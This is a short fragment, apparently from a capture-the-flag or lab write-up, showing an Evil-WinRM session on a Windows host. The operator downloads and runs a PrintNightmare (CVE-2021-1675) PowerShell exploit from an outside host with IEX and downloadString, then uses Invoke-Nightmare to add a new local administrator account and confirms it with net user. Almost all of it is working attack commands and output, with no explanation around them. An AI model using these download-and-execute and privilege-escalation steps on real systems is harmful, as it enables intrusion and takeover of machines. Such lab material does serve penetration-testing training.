 *Evil-WinRM* PS C:\Windows\Temp\Privesc> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.24/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-Nightmare -DriverName "Xerox" -NewUser "b3t4m3" -NewPassword "b3t4m3"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user b3t4m3 as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Windows\Temp\Privesc> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            b3t4m3                   DefaultAccount
Guest                    tony
The command completed with one or more errors.
*Evil-WinRM* PS C:\Windows\Temp\Privesc>